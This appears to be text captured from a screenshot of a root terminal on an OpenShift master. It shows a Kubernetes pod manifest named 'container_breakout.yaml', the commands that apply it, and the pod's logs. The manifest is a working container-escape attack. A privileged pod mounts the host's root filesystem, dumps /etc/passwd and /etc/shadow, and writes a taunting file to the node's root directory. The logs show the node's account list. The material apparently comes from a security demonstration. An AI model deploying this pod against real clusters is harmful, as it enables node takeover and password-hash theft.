 root@openshiftmaster:~
[root@openshiftmaster ~]# cat container_breakout.yaml
apiVersion: v1
kind: Pod
metadata:
    name: breakout
spec:
    containers:
    - name: breakout
      securityContext:
        privileged: true
      image: alpine
      command: ["/bin/sh"]
      args: ["-c",
                'echo -e "        /etc/passwd of underlying node";
                cat /mnt/rootnode/etc/passwd;
                echo -e "-----------\n        /etc/shadow of underlying node";
                cat /mnt/rootnode/etc/shadow;
                echo -e "-----------\n        root directory of underlying node";
                ls -la /mnt/rootnode/;
                touch /mnt/rootnode/ALL_YOUR_NODES_ARE_BELONG_TO_US;
                echo -e "-----------\n        root directory of underlying node after manipulation through this container";
                ls -la /mnt/rootnode/;
                while true;
                  do sleep 30;
                done;'
        ]
      volumeMounts:
      - name: root-volume
        mountPath: /mnt/rootnode
    volumes:
    - name: root-volume
      hostPath:
        path: /
[root@openshiftmaster ~]# oc apply -f container_breakout.yaml
pod/breakout created
[root@openshiftmaster ~]# oc logs breakout
        /etc/passwd of underlying node
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
lgr:x:1000:1000:lgr:/home/lgr:/bin/bash
ntp:x:38:38::/etc/ntp:/sbin/nologin
dockerroot:x:998:995:Docker User:/var/lib/docker:/sbin/nologin
openshiftinstall:x:1001:1001::/home/openshiftinstall:/bin/bash
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
gluster:x:997:994:GlusterFS daemons:/run/gluster:/sbin/nologin
Window Snip